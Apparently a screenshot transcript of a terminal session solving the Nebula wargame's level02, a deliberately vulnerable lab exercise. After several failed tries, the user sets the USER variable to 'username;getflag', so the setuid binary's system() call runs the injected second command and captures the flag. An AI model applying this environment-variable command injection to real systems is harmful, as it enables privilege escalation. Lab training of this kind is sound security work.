 Nebula - VMware Workstation
File Edit View VM Tabs Help
level02@nebula:~$ cd ..
level02@nebula:/home$ cd flag02
level02@nebula:/home/flag02$ ls
flag02
level02@nebula:/home/flag02$ ./flag02
about to call system("/bin/echo level02 is cool")
level02 is cool
level02@nebula:/home/flag02$ export USER=xx;getflag
getflag is executing on a non-flag account, this doesn't count
level02@nebula:/home/flag02$ export USER=xxx;getflag
getflag is executing on a non-flag account, this doesn't count
level02@nebula:/home/flag02$ export USER=level02;getflag
getflag is executing on a non-flag account, this doesn't count
level02@nebula:/home/flag02$ export USER=maybe;getflag
getflag is executing on a non-flag account, this doesn't count
level02@nebula:/home/flag02$ export USER=nebula;getflag
getflag is executing on a non-flag account, this doesn't count
level02@nebula:/home/flag02$ export USER='username;getflag'
level02@nebula:/home/flag02$ echo $USER
username;getflag
level02@nebula:/home/flag02$ ./flag02
about to call system("/bin/echo username;getflag is cool")
username
You have successfully executed getflag on a target account
level02@nebula:/home/flag02$ _